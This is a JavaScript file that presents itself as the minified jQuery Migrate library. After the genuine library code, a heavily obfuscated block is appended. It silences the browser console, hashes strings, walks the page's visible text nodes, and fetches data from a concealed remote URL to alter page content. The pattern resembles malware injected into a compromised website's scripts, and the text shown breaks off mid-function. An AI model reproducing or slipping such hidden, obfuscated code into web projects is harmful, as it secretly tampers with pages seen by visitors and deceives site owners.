jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return 